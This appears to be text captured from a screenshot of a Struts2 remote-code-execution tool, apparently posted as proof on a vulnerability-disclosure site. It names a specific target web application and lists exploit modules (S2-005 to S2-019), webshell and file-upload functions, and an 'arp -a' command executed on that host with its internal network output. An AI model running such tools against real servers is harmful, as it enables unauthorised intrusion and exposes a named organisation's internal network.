 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://moa.glsc.com.cn:8001/homepage.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: arp -a 执行 保存结果 清空结果
★K8cmd-> arp -a
? (10.10.10.252) at 00:23:e9:ee:ee:c9 [ether] on eth0
? (10.10.10.253) at 00:23:e9:ee:fd:49 [ether] on eth0
? (10.10.10.254) at 00:23:e9:ee:ee:c9 [ether] on eth0
www.wooyun.org